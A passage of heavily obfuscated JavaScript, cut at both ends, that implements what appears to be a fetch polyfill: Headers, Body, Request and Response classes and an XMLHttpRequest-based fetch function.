TypeError(_0x263535(0x1e8)+_0x263535(0x1ad)+_0x263535(0x36c)+_0x263535(0x50d)+_0x263535(0x17e)+_0x263535(0x3e9)+_0x263535(0x4cd)+_0x263535(0x504)+_0x263535(0x1c0)+_0x263535(0x377)+_0x263535(0x354)+'d'+_0x2176fa[_0x263535(0x1bf)]);this[_0x263535(0x3ba)](_0x2176fa[0x0],_0x2176fa[0x1]);},this):_0xcca5a2&&Object[_0xa3658a(0x145)+_0xa3658a(0x3e7)+_0xa3658a(0x22b)+'s'](_0xcca5a2)[_0xa3658a(0x399)+'h'](function(_0x3e341f){var _0x31ede7=_0xa3658a;this[_0x31ede7(0x3ba)](_0x3e341f,_0xcca5a2[_0x3e341f]);},this);}function _0x13f9ee(_0x2538b0){var _0x137bc9=_0xc3685b;if(!_0x2538b0[_0x137bc9(0x41e)+'y'])return _0x2538b0[_0x137bc9(0x2f8)+'ed']?Promise[_0x137bc9(0x2c7)](new TypeError(_0x137bc9(0x315)+_0x137bc9(0x1e3))):void(_0x2538b0[_0x137bc9(0x2f8)+'ed']=!0x0);}function _0x5f5442(_0x3f47a4){return new Promise(function(_0x4f3a40,_0x7b9b50){var _0x38e778=a1_0x7816;_0x3f47a4[_0x38e778(0x373)]=function(){var _0xba7e3d=_0x38e778;_0x4f3a40(_0x3f47a4[_0xba7e3d(0x3ec)]);},_0x3f47a4[_0x38e778(0x193)+'r']=function(){var _0x5bd261=_0x38e778;_0x7b9b50(_0x3f47a4[_0x5bd261(0x25f)]);};});}function _0x3acfdd(_0xca253a){var _0x34d4b3=_0xc3685b,_0x1ce0c3=new FileReader(),_0x15b7b7=_0x5f5442(_0x1ce0c3);return _0x1ce0c3[_0x34d4b3(0x46e)+_0x34d4b3(0x3ac)+_0x34d4b3(0x3b2)](_0xca253a),_0x15b7b7;}function _0x4fc567(_0x36c251){var _0x411e37=_0xc3685b;if(_0x36c251[_0x411e37(0x234)])return _0x36c251[_0x411e37(0x234)](0x0);var _0x4cd482=new Uint8Array(_0x36c251[_0x411e37(0x40f)+_0x411e37(0x170)]);return _0x4cd482[_0x411e37(0x4c4)](new Uint8Array(_0x36c251)),_0x4cd482[_0x411e37(0x154)];}function _0xf94238(){var _0x70544a=_0xc3685b;return this[_0x70544a(0x2f8)+'ed']=!0x1,this[_0x70544a(0x4e1)+_0x70544a(0x45b)]=function(_0x23ee14){var _0x1e8581=_0x70544a,_0x13c7be;this[_0x1e8581(0x2f8)+'ed']=this[_0x1e8581(0x2f8)+'ed'],this[_0x1e8581(0x25a)+_0x1e8581(0x261)]=_0x23ee14,_0x23ee14?_0x1e8581(0x502)==typeof _0x23ee14?this[_0x1e8581(0x2ef)+_0x1e8581(0x21f)]=_0x23ee14:_0x1c85cb[_0x1e8581(0x1d7)]&&Blob[_0x1e8581(0x18e)+_0x1e8581(0x446)][_0x1e8581(0x424)+_0x1e8581(0x318)+'f'](_0x23ee14)?this[_0x1e8581(0x4d7)+_0x1e8581(0x3cf)]=_0x23ee14:_0x1c85cb[_0x1e8581(0x409)+'ta']&&FormData[_0x1e8581(0x18e)+_0x1e8581(0x446)][_0x1e8581(0x424)+_0x1e8581(0x318)+'f'](_0x23ee14)?this[_0x1e8581(0x23e)+_0x1e8581(0x339)+'a']=_0x23ee14:_0x1c85cb[_0x1e8581(0x37f)+_0x1e8581(0x27e)]&&URLSearchParams[_0x1e8581(0x18e)+_0x1e8581(0x446)][_0x1e8581(0x424)+_0x1e8581(0x318)+'f'](_0x23ee14)?this[_0x1e8581(0x2ef)+_0x1e8581(0x21f)]=_0x23ee14[_0x1e8581(0x426)+'ng']():_0x1c85cb[_0x1e8581(0x2cd)+_0x1e8581(0x3b2)]&&_0x1c85cb[_0x1e8581(0x1d7)]&&((_0x13c7be=_0x23ee14)&&DataView[_0x1e8581(0x18e)+_0x1e8581(0x446)][_0x1e8581(0x424)+_0x1e8581(0x318)+'f'](_0x13c7be))?(this[_0x1e8581(0x4b0)+_0x1e8581(0x2f3)+_0x1e8581(0x407)]=_0x4fc567(_0x23ee14[_0x1e8581(0x154)]),this[_0x1e8581(0x25a)+_0x1e8581(0x261)]=new Blob([this[_0x1e8581(0x4b0)+_0x1e8581(0x2f3)+_0x1e8581(0x407)]])):_0x1c85cb[_0x1e8581(0x2cd)+_0x1e8581(0x3b2)]&&(ArrayBuffer[_0x1e8581(0x18e)+_0x1e8581(0x446)][_0x1e8581(0x424)+_0x1e8581(0x318)+'f'](_0x23ee14)||_0x20fbb1(_0x23ee14))?this[_0x1e8581(0x4b0)+_0x1e8581(0x2f3)+_0x1e8581(0x407)]=_0x4fc567(_0x23ee14):this[_0x1e8581(0x2ef)+_0x1e8581(0x21f)]=_0x23ee14=Object[_0x1e8581(0x18e)+_0x1e8581(0x446)][_0x1e8581(0x426)+'ng'][_0x1e8581(0x493)](_0x23ee14):(this[_0x1e8581(0x41e)+'y']=!0x0,this[_0x1e8581(0x2ef)+_0x1e8581(0x21f)]=''),this[_0x1e8581(0x398)+'s'][_0x1e8581(0x2ea)](_0x1e8581(0x286)+_0x1e8581(0x1cb))||(_0x1e8581(0x502)==typeof _0x23ee14?this[_0x1e8581(0x398)+'s'][_0x1e8581(0x4c4)](_0x1e8581(0x286)+_0x1e8581(0x1cb),_0x1e8581(0x48a)+_0x1e8581(0x414)+_0x1e8581(0x238)+_0x1e8581(0x1a5)):this[_0x1e8581(0x4d7)+_0x1e8581(0x3cf)]&&this[_0x1e8581(0x4d7)+_0x1e8581(0x3cf)][_0x1e8581(0x4ab)]?this[_0x1e8581(0x398)+'s'][_0x1e8581(0x4c4)](_0x1e8581(0x286)+_0x1e8581(0x1cb),this[_0x1e8581(0x4d7)+_0x1e8581(0x3cf)][_0x1e8581(0x4ab)]):_0x1c85cb[_0x1e8581(0x37f)+_0x1e8581(0x27e)]&&URLSearchParams[_0x1e8581(0x18e)+_0x1e8581(0x446)][_0x1e8581(0x424)+_0x1e8581(0x318)+'f'](_0x23ee14)&&this[_0x1e8581(0x398)+'s'][_0x1e8581(0x4c4)](_0x1e8581(0x286)+_0x1e8581(0x1cb),_0x1e8581(0x36f)+_0x1e8581(0x44c)+_0x1e8581(0x408)+_0x1e8581(0x430)+_0x1e8581(0x474)+_0x1e8581(0x2d8)+_0x1e8581(0x4bb)+_0x1e8581(0x484)));},_0x1c85cb[_0x70544a(0x1d7)]&&(this[_0x70544a(0x1d7)]=function(){var _0x2abdfd=_0x70544a,_0x34e7b2=_0x13f9ee(this);if(_0x34e7b2)return _0x34e7b2;if(this[_0x2abdfd(0x4d7)+_0x2abdfd(0x3cf)])return Promise[_0x2abdfd(0x391)+'e'](this[_0x2abdfd(0x4d7)+_0x2abdfd(0x3cf)]);if(this[_0x2abdfd(0x4b0)+_0x2abdfd(0x2f3)+_0x2abdfd(0x407)])return Promise[_0x2abdfd(0x391)+'e'](new Blob([this[_0x2abdfd(0x4b0)+_0x2abdfd(0x2f3)+_0x2abdfd(0x407)]]));if(this[_0x2abdfd(0x23e)+_0x2abdfd(0x339)+'a'])throw new Error(_0x2abdfd(0x397)+_0x2abdfd(0x1e0)+_0x2abdfd(0x1cd)+_0x2abdfd(0x2b2)+_0x2abdfd(0x259)+_0x2abdfd(0x4cf));return Promise[_0x2abdfd(0x391)+'e'](new Blob([this[_0x2abdfd(0x2ef)+_0x2abdfd(0x21f)]]));}),this[_0x70544a(0x2cd)+_0x70544a(0x3b2)]=function(){var _0x374e57=_0x70544a;if(this[_0x374e57(0x4b0)+_0x374e57(0x2f3)+_0x374e57(0x407)]){var _0x3b5423=_0x13f9ee(this);return _0x3b5423||(ArrayBuffer[_0x374e57(0x462)](this[_0x374e57(0x4b0)+_0x374e57(0x2f3)+_0x374e57(0x407)])?Promise[_0x374e57(0x391)+'e'](this[_0x374e57(0x4b0)+_0x374e57(0x2f3)+_0x374e57(0x407)][_0x374e57(0x154)][_0x374e57(0x234)](this[_0x374e57(0x4b0)+_0x374e57(0x2f3)+_0x374e57(0x407)][_0x374e57(0x2b5)+_0x374e57(0x15c)],this[_0x374e57(0x4b0)+_0x374e57(0x2f3)+_0x374e57(0x407)][_0x374e57(0x2b5)+_0x374e57(0x15c)]+this[_0x374e57(0x4b0)+_0x374e57(0x2f3)+_0x374e57(0x407)][_0x374e57(0x40f)+_0x374e57(0x170)])):Promise[_0x374e57(0x391)+'e'](this[_0x374e57(0x4b0)+_0x374e57(0x2f3)+_0x374e57(0x407)]));}if(_0x1c85cb[_0x374e57(0x1d7)])return this[_0x374e57(0x1d7)]()[_0x374e57(0x427)](_0x3acfdd);throw new Error(_0x374e57(0x397)+_0x374e57(0x1e0)+_0x374e57(0x210)+_0x374e57(0x3ac)+_0x374e57(0x3b2));},this[_0x70544a(0x3d0)]=function(){var _0x2c5908=_0x70544a,_0x93bf8,_0x306aa7,_0x1982e8,_0x51d0f6,_0x513537,_0x365f1a=_0x13f9ee(this);if(_0x365f1a)return _0x365f1a;if(this[_0x2c5908(0x4d7)+_0x2c5908(0x3cf)])return _0x93bf8=this[_0x2c5908(0x4d7)+_0x2c5908(0x3cf)],_0x306aa7=new FileReader(),_0x1982e8=_0x5f5442(_0x306aa7),_0x51d0f6=/charset=([A-Za-z0-9_-]+)/[_0x2c5908(0x379)](_0x93bf8[_0x2c5908(0x4ab)]),_0x513537=_0x51d0f6?_0x51d0f6[0x1]:_0x2c5908(0x3b0),_0x306aa7[_0x2c5908(0x46e)+_0x2c5908(0x233)](_0x93bf8,_0x513537),_0x1982e8;if(this[_0x2c5908(0x4b0)+_0x2c5908(0x2f3)+_0x2c5908(0x407)])return Promise[_0x2c5908(0x391)+'e'](function(_0x51ece9){var _0x49298e=_0x2c5908;for(var _0x5acaa2=new Uint8Array(_0x51ece9),_0x4536fd=new Array(_0x5acaa2[_0x49298e(0x1bf)]),_0x1a616d=0x0;_0x1a616d<_0x5acaa2[_0x49298e(0x1bf)];_0x1a616d++)_0x4536fd[_0x1a616d]=String[_0x49298e(0x34f)+_0x49298e(0x2cb)](_0x5acaa2[_0x1a616d]);return _0x4536fd[_0x49298e(0x478)]('');}(this[_0x2c5908(0x4b0)+_0x2c5908(0x2f3)+_0x2c5908(0x407)]));if(this[_0x2c5908(0x23e)+_0x2c5908(0x339)+'a'])throw new Error(_0x2c5908(0x397)+_0x2c5908(0x1e0)+_0x2c5908(0x1cd)+_0x2c5908(0x2b2)+_0x2c5908(0x259)+_0x2c5908(0x15e));return Promise[_0x2c5908(0x391)+'e'](this[_0x2c5908(0x2ef)+_0x2c5908(0x21f)]);},_0x1c85cb[_0x70544a(0x409)+'ta']&&(this[_0x70544a(0x409)+'ta']=function(){var _0x198a7a=_0x70544a;return this[_0x198a7a(0x3d0)]()[_0x198a7a(0x427)](_0xa99871);}),this[_0x70544a(0x3e6)]=function(){var _0x4d2e5f=_0x70544a;return this[_0x4d2e5f(0x3d0)]()[_0x4d2e5f(0x427)](JSON[_0x4d2e5f(0x2e1)]);},this;}_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x3ba)]=function(_0x1f957b,_0x9994b7){var _0x3f487d=_0xc3685b;_0x1f957b=_0x2c5e4a(_0x1f957b),_0x9994b7=_0x2c9f04(_0x9994b7);var _0x5738b5=this[_0x3f487d(0x508)][_0x1f957b];this[_0x3f487d(0x508)][_0x1f957b]=_0x5738b5?_0x5738b5+',\x20'+_0x9994b7:_0x9994b7;},_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x2df)]=function(_0x1e1c11){var _0x2ebc4a=_0xc3685b;delete this[_0x2ebc4a(0x508)][_0x2c5e4a(_0x1e1c11)];},_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x2ea)]=function(_0x5a5f20){var _0xf3bc7e=_0xc3685b;return _0x5a5f20=_0x2c5e4a(_0x5a5f20),this[_0xf3bc7e(0x155)](_0x5a5f20)?this[_0xf3bc7e(0x508)][_0x5a5f20]:null;},_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x155)]=function(_0x192d4c){var _0x36babd=_0xc3685b;return this[_0x36babd(0x508)][_0x36babd(0x37a)+_0x36babd(0x3e7)+'ty'](_0x2c5e4a(_0x192d4c));},_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x4c4)]=function(_0x4c8146,_0x45122b){var _0x1bbe30=_0xc3685b;this[_0x1bbe30(0x508)][_0x2c5e4a(_0x4c8146)]=_0x2c9f04(_0x45122b);},_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x399)+'h']=function(_0x27fb53,_0x2a25e1){var _0x16074c=_0xc3685b;for(var _0x1e9cd9 in this[_0x16074c(0x508)])this[_0x16074c(0x508)][_0x16074c(0x37a)+_0x16074c(0x3e7)+'ty'](_0x1e9cd9)&&_0x27fb53[_0x16074c(0x493)](_0x2a25e1,this[_0x16074c(0x508)][_0x1e9cd9],_0x1e9cd9,this);},_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x439)]=function(){var _0x1e03f3=_0xc3685b,_0x1a0e9c=[];return this[_0x1e03f3(0x399)+'h'](function(_0xad0a26,_0x749a13){var _0x434967=_0x1e03f3;_0x1a0e9c[_0x434967(0x1c3)](_0x749a13);}),_0x166cf4(_0x1a0e9c);},_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x35b)]=function(){var _0x2b0f9d=_0xc3685b,_0x40489a=[];return this[_0x2b0f9d(0x399)+'h'](function(_0x36a36d){var _0x29f845=_0x2b0f9d;_0x40489a[_0x29f845(0x1c3)](_0x36a36d);}),_0x166cf4(_0x40489a);},_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x199)+'s']=function(){var _0x2dcbed=_0xc3685b,_0x5b8d59=[];return this[_0x2dcbed(0x399)+'h'](function(_0x1fe905,_0x4137aa){var _0xb83301=_0x2dcbed;_0x5b8d59[_0xb83301(0x1c3)]([_0x4137aa,_0x1fe905]);}),_0x166cf4(_0x5b8d59);},_0x1c85cb[_0xc3685b(0x1a3)+'le']&&(_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][Symbol[_0xc3685b(0x413)+'or']]=_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x199)+'s']);var _0x537dfc=[_0xc3685b(0x1f2)+'T',_0xc3685b(0x204),_0xc3685b(0x4bc),_0xc3685b(0x449),_0xc3685b(0x420)+'S',_0xc3685b(0x3a8),_0xc3685b(0x463),_0xc3685b(0x39c),_0xc3685b(0x4a2)];function _0x24d8c4(_0x2a8a90,_0x47f4cb){var _0x2b176d=_0xc3685b;if(!(this instanceof _0x24d8c4))throw new TypeError(_0x2b176d(0x2db)+_0x2b176d(0x1ec)+_0x2b176d(0x417)+_0x2b176d(0x253)+_0x2b176d(0x268)+_0x2b176d(0x32a)+_0x2b176d(0x209)+_0x2b176d(0x2d0)+_0x2b176d(0x220)+_0x2b176d(0x49e)+_0x2b176d(0x3df)+_0x2b176d(0x23b)+_0x2b176d(0x2f7)+_0x2b176d(0x33c)+_0x2b176d(0x394));var _0x4fa8f4,_0x5bd25f,_0x4b555b=(_0x47f4cb=_0x47f4cb||{})[_0x2b176d(0x2c0)];if(_0x2a8a90 instanceof _0x24d8c4){if(_0x2a8a90[_0x2b176d(0x2f8)+'ed'])throw new TypeError(_0x2b176d(0x315)+_0x2b176d(0x1e3));this[_0x2b176d(0x19d)]=_0x2a8a90[_0x2b176d(0x19d)],this[_0x2b176d(0x278)+_0x2b176d(0x357)]=_0x2a8a90[_0x2b176d(0x278)+_0x2b176d(0x357)],_0x47f4cb[_0x2b176d(0x398)+'s']||(this[_0x2b176d(0x398)+'s']=new _0x539ffc(_0x2a8a90[_0x2b176d(0x398)+'s'])),this[_0x2b176d(0x33d)]=_0x2a8a90[_0x2b176d(0x33d)],this[_0x2b176d(0x313)]=_0x2a8a90[_0x2b176d(0x313)],this[_0x2b176d(0x1f8)]=_0x2a8a90[_0x2b176d(0x1f8)],_0x4b555b||null==_0x2a8a90[_0x2b176d(0x25a)+_0x2b176d(0x261)]||(_0x4b555b=_0x2a8a90[_0x2b176d(0x25a)+_0x2b176d(0x261)],_0x2a8a90[_0x2b176d(0x2f8)+'ed']=!0x0);}else this[_0x2b176d(0x19d)]=String(_0x2a8a90);if(this[_0x2b176d(0x278)+_0x2b176d(0x357)]=_0x47f4cb[_0x2b176d(0x278)+_0x2b176d(0x357)]||this[_0x2b176d(0x278)+_0x2b176d(0x357)]||_0x2b176d(0x47f)+_0x2b176d(0x2d6),!_0x47f4cb[_0x2b176d(0x398)+'s']&&this[_0x2b176d(0x398)+'s']||(this[_0x2b176d(0x398)+'s']=new _0x539ffc(_0x47f4cb[_0x2b176d(0x398)+'s'])),this[_0x2b176d(0x33d)]=(_0x4fa8f4=_0x47f4cb[_0x2b176d(0x33d)]||this[_0x2b176d(0x33d)]||_0x2b176d(0x4bc),_0x5bd25f=_0x4fa8f4[_0x2b176d(0x300)+_0x2b176d(0x47c)](),_0x537dfc[_0x2b176d(0x37b)+'f'](_0x5bd25f)>-0x1?_0x5bd25f:_0x4fa8f4),this[_0x2b176d(0x313)]=_0x47f4cb[_0x2b176d(0x313)]||this[_0x2b176d(0x313)]||null,this[_0x2b176d(0x1f8)]=_0x47f4cb[_0x2b176d(0x1f8)]||this[_0x2b176d(0x1f8)]||(function(){var _0x50ef8b=_0x2b176d;if(_0x50ef8b(0x235)+_0x50ef8b(0x519)+_0x50ef8b(0x299)in _0x588b05)return new AbortController()[_0x50ef8b(0x1f8)];}()),this[_0x2b176d(0x14a)+'er']=null,(_0x2b176d(0x4bc)===this[_0x2b176d(0x33d)]||_0x2b176d(0x449)===this[_0x2b176d(0x33d)])&&_0x4b555b)throw new TypeError(_0x2b176d(0x42f)+_0x2b176d(0x348)+_0x2b176d(0x190)+_0x2b176d(0x182)+_0x2b176d(0x20b)+_0x2b176d(0x1c9)+_0x2b176d(0x180));if(this[_0x2b176d(0x4e1)+_0x2b176d(0x45b)](_0x4b555b),!(_0x2b176d(0x4bc)!==this[_0x2b176d(0x33d)]&&_0x2b176d(0x449)!==this[_0x2b176d(0x33d)]||_0x2b176d(0x368)+'re'!==_0x47f4cb[_0x2b176d(0x3c2)]&&_0x2b176d(0x1a2)+'he'!==_0x47f4cb[_0x2b176d(0x3c2)])){var _0x32d479=/([?&])_=[^&]*/;if(_0x32d479[_0x2b176d(0x1a6)](this[_0x2b176d(0x19d)]))this[_0x2b176d(0x19d)]=this[_0x2b176d(0x19d)][_0x2b176d(0x3a5)+'e'](_0x32d479,_0x2b176d(0x352)+new Date()[_0x2b176d(0x297)+'e']());else this[_0x2b176d(0x19d)]+=(/\?/[_0x2b176d(0x1a6)](this[_0x2b176d(0x19d)])?'&':'?')+'_='+new Date()[_0x2b176d(0x297)+'e']();}}function _0xa99871(_0x1ea558){var _0x34dd61=_0xc3685b,_0x212e28=new FormData();return _0x1ea558[_0x34dd61(0x32c)]()[_0x34dd61(0x3b8)]('&')[_0x34dd61(0x399)+'h'](function(_0x27d589){var _0x1a736f=_0x34dd61;if(_0x27d589){var _0x26da1d=_0x27d589[_0x1a736f(0x3b8)]('='),_0x8ff498=_0x26da1d[_0x1a736f(0x344)]()[_0x1a736f(0x3a5)+'e'](/\+/g,'\x20'),_0x45d532=_0x26da1d[_0x1a736f(0x478)]('=')[_0x1a736f(0x3a5)+'e'](/\+/g,'\x20');_0x212e28[_0x1a736f(0x3ba)](decodeURIComponent(_0x8ff498),decodeURIComponent(_0x45d532));}}),_0x212e28;}function _0x799f9d(_0x54fac3,_0x1a0b62){var _0x469c51=_0xc3685b;if(!(this instanceof _0x799f9d))throw new TypeError(_0x469c51(0x2db)+_0x469c51(0x1ec)+_0x469c51(0x417)+_0x469c51(0x253)+_0x469c51(0x268)+_0x469c51(0x32a)+_0x469c51(0x209)+_0x469c51(0x2d0)+_0x469c51(0x220)+_0x469c51(0x49e)+_0x469c51(0x3df)+_0x469c51(0x23b)+_0x469c51(0x2f7)+_0x469c51(0x33c)+_0x469c51(0x394));if(_0x1a0b62||(_0x1a0b62={}),this[_0x469c51(0x4ab)]=_0x469c51(0x301)+'t',this[_0x469c51(0x2eb)]=void 0x0===_0x1a0b62[_0x469c51(0x2eb)]?0xc8:_0x1a0b62[_0x469c51(0x2eb)],this[_0x469c51(0x2eb)]<0xc8||this[_0x469c51(0x2eb)]>0x257)throw new RangeError(_0x469c51(0x2e2)+_0x469c51(0x3dc)+_0x469c51(0x1db)+_0x469c51(0x3ea)+_0x469c51(0x1f1)+_0x469c51(0x488)+_0x469c51(0x2eb)+_0x469c51(0x251)+_0x469c51(0x3c6)+_0x469c51(0x2a7)+_0x469c51(0x260)+_0x469c51(0x19a)+_0x469c51(0x31a)+_0x469c51(0x2f5)+_0x469c51(0x42e));this['ok']=this[_0x469c51(0x2eb)]>=0xc8&&this[_0x469c51(0x2eb)]<0x12c,this[_0x469c51(0x2eb)+_0x469c51(0x233)]=void 0x0===_0x1a0b62[_0x469c51(0x2eb)+_0x469c51(0x233)]?'':''+_0x1a0b62[_0x469c51(0x2eb)+_0x469c51(0x233)],this[_0x469c51(0x398)+'s']=new _0x539ffc(_0x1a0b62[_0x469c51(0x398)+'s']),this[_0x469c51(0x19d)]=_0x1a0b62[_0x469c51(0x19d)]||'',this[_0x469c51(0x4e1)+_0x469c51(0x45b)](_0x54fac3);}_0x24d8c4[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x481)]=function(){var _0x3f0078=_0xc3685b;return new _0x24d8c4(this,{'body':this[_0x3f0078(0x25a)+_0x3f0078(0x261)]});},_0xf94238[_0xc3685b(0x493)](_0x24d8c4[_0xc3685b(0x18e)+_0xc3685b(0x446)]),_0xf94238[_0xc3685b(0x493)](_0x799f9d[_0xc3685b(0x18e)+_0xc3685b(0x446)]),_0x799f9d[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x481)]=function(){var _0x533238=_0xc3685b;return new _0x799f9d(this[_0x533238(0x25a)+_0x533238(0x261)],{'status':this[_0x533238(0x2eb)],'statusText':this[_0x533238(0x2eb)+_0x533238(0x233)],'headers':new _0x539ffc(this[_0x533238(0x398)+'s']),'url':this[_0x533238(0x19d)]});},_0x799f9d[_0xc3685b(0x25f)]=function(){var _0x35a3fb=_0xc3685b,_0x1d8ebc=new _0x799f9d(null,{'status':0xc8,'statusText':''});return _0x1d8ebc['ok']=!0x1,_0x1d8ebc[_0x35a3fb(0x2eb)]=0x0,_0x1d8ebc[_0x35a3fb(0x4ab)]=_0x35a3fb(0x25f),_0x1d8ebc;};var _0x151e37=[0x12d,0x12e,0x12f,0x133,0x134];_0x799f9d[_0xc3685b(0x316)+'ct']=function(_0x55a1f5,_0x1a054d){var _0x47b076=_0xc3685b;if(-0x1===_0x151e37[_0x47b076(0x37b)+'f'](_0x1a054d))throw new RangeError(_0x47b076(0x26c)+_0x47b076(0x4e9)+_0x47b076(0x443)+'e');return new _0x799f9d(null,{'status':_0x1a054d,'headers':{'location':_0x55a1f5}});};var _0x58353e=_0x588b05[_0xc3685b(0x36a)+_0xc3685b(0x197)];try{new _0x58353e();}catch(_0x511244){(_0x58353e=function(_0x5051be,_0x2a4ba1){var _0x4e674d=_0xc3685b;this[_0x4e674d(0x486)+'e']=_0x5051be,this[_0x4e674d(0x314)]=_0x2a4ba1;var _0x1b60e9=Error(_0x5051be);this[_0x4e674d(0x44b)]=_0x1b60e9[_0x4e674d(0x44b)];})[_0xc3685b(0x18e)+_0xc3685b(0x446)]=Object[_0xc3685b(0x4fa)](Error[_0xc3685b(0x18e)+_0xc3685b(0x446)]),_0x58353e[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x239)+_0xc3685b(0x215)]=_0x58353e;}function _0x56ee64(_0x4b1ff4,_0xc78422){return new Promise(function(_0x226988,_0x311fa7){var _0x3e4ff9=a1_0x7816,_0x220901=new _0x24d8c4(_0x4b1ff4,_0xc78422);if(_0x220901[_0x3e4ff9(0x1f8)]&&_0x220901[_0x3e4ff9(0x1f8)][_0x3e4ff9(0x2bf)+'d'])return _0x311fa7(new _0x58353e(_0x3e4ff9(0x383)+'d',_0x3e4ff9(0x18d)+_0x3e4ff9(0x148)));var _0x577d86=new XMLHttpRequest();function _0x2a960a(){var _0x5ed9cc=_0x3e4ff9;_0x577d86[_0x5ed9cc(0x459)]();}if(_0x577d86[_0x3e4ff9(0x373)]=function(){var _0x1ff6cc=_0x3e4ff9,_0x112db3,_0x56181e,_0x2fefcb={'statusText':_0x577d86[_0x1ff6cc(0x2eb)+_0x1ff6cc(0x233)],'headers':(_0x112db3=_0x577d86[_0x1ff6cc(0x2ff)+_0x1ff6cc(0x406)+_0x1ff6cc(0x45e)+_0x1ff6cc(0x378)]()||'',_0x56181e=new _0x539ffc(),_0x112db3[_0x1ff6cc(0x3a5)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x1ff6cc(0x3b8)]('\x0d')[_0x1ff6cc(0x508)](function(_0xdf0dae){var _0x5ab669=_0x1ff6cc;return 0x0===_0xdf0dae[_0x5ab669(0x37b)+'f']('\x0a')?_0xdf0dae[_0x5ab669(0x4e0)](0x1,_0xdf0dae[_0x5ab669(0x1bf)]):_0xdf0dae;})[_0x1ff6cc(0x399)+'h'](function(_0x41aa17){var _0x5c2baa=_0x1ff6cc,_0x4a93ce=_0x41aa17[_0x5c2baa(0x3b8)](':'),_0x24dde9=_0x4a93ce[_0x5c2baa(0x344)]()[_0x5c2baa(0x32c)]();if(_0x24dde9){var _0x2bae3d=_0x4a93ce[_0x5c2baa(0x478)](':')[_0x5c2baa(0x32c)]();try{_0x56181e[_0x5c2baa(0x3ba)](_0x24dde9,_0x2bae3d);}catch(_0x233323){console[_0x5c2baa(0x18b)](_0x5c2baa(0x406)+_0x5c2baa(0x49a)+_0x233323[_0x5c2baa(0x486)+'e']);}}}),_0x56181e)};0x0===_0x220901[_0x1ff6cc(0x19d)][_0x1ff6cc(0x37b)+'f'](_0x1ff6cc(0x1be)+'/')&&(_0x577d86[_0x1ff6cc(0x2eb)]<0xc8||_0x577d86[_0x1ff6cc(0x2eb)]>0x257)?_0x2fefcb[_0x1ff6cc(0x2eb)]=0xc8:_0x2fefcb[_0x1ff6cc(0x2eb)]=_0x577d86[_0x1ff6cc(0x2eb)],_0x2fefcb[_0x1ff6cc(0x19d)]=_0x1ff6cc(0x526)+_0x1ff6cc(0x4ea)in _0x577d86?_0x577d86[_0x1ff6cc(0x526)+_0x1ff6cc(0x4ea)]:_0x2fefcb[_0x1ff6cc(0x398)+'s'][_0x1ff6cc(0x2ea)](_0x1ff6cc(0x4f1)+_0x1ff6cc(0x428)+'L');var _0x42498f=_0x1ff6cc(0x526)+'se'in _0x577d86?_0x577d86[_0x1ff6cc(0x526)+'se']:_0x577d86[_0x1ff6cc(0x526)+_0x1ff6cc(0x4f8)];setTimeout(function(){_0x226988(new _0x799f9d(_0x42498f,_0x2fefcb));},0x0);},_0x577d86[_0x3e4ff9(0x193)+'r']=function(){setTimeout(function(){var _0x20be11=a1_0x7816;_0x311fa7(new TypeError(_0x20be11(0x3b5)+_0x20be11(0x3b6)+_0x20be11(0x4c2)+_0x20be11(0x167)));},0x0);},_0x577d86[_0x3e4ff9(0x26f)+_0x3e4ff9(0x515)]=function(){setTimeout(function(){var _0x559646=a1_0x7816;_0x311fa7(new TypeError(_0x559646(0x3b5)+_0x559646(0x3b6)+_0x559646(0x256)+_0x559646(0x2c8)+'t'));},0x0);},_0x577d86[_0x3e4ff9(0x3b9)+'t']=function(){setTimeout(function(){var _0x542f92=a1_0x7816;_0x311fa7(new _0x58353e(_0x542f92(0x383)+'d',_0x542f92(0x18d)+_0x542f92(0x148)));},0x0);},_0x577d86[_0x3e4ff9(0x351)](_0x220901[_0x3e4ff9(0x33d)],function(_0x39b0aa){var _0x171091=_0x3e4ff9;try{return''===_0x39b0aa&&_0x588b05[_0x171091(0x244)+'on'][_0x171091(0x2a8)]?_0x588b05[_0x171091(0x244)+'on'][_0x171091(0x2a8)]:_0x39b0aa;}catch(_0x597ee7){return _0x39b0aa;}}(_0x220901[_0x3e4ff9(0x19d)]),!0x0),_0x3e4ff9(0x402)+'e'===_0x220901[_0x3e4ff9(0x278)+_0x3e4ff9(0x357)]?_0x577d86[_0x3e4ff9(0x494)+_0x3e4ff9(0x1a8)+_0x3e4ff9(0x4b6)]=!0x0:_0x3e4ff9(0x43f)===_0x220901[_0x3e4ff9(0x278)+_0x3e4ff9(0x357)]&&(_0x577d86[_0x3e4ff9(0x494)+_0x3e4ff9(0x1a8)+_0x3e4ff9(0x4b6)]=!0x1),_0x3e4ff9(0x526)+_0x3e4ff9(0x431)in _0x577d86&&(_0x1c85cb[_0x3e4ff9(0x1d7)]?_0x577d86[_0x3e4ff9(0x526)+_0x3e4ff9(0x431)]=_0x3e4ff9(0x1d7):_0x1c85cb[_0x3e4ff9(0x2cd)+_0x3e4ff9(0x3b2)]&&(_0x577d86[_0x3e4ff9(0x526)+_0x3e4ff9(0x431)]=_0x3e4ff9(0x415)+_0x3e4ff9(0x3b2))),_0xc78422&&_0x3e4ff9(0x32e)==typeof _0xc78422[_0x3e4ff9(0x398)+'s']&&!(_0xc78422[_0x3e4ff9(0x398)+'s']instanceof _0x539ffc||_0x588b05[_0x3e4ff9(0x1e8)+'s']&&_0xc78422[_0x3e4ff9(0x398)+'s']instanceof _0x588b05[_0x3e4ff9(0x1e8)+'s'])){var 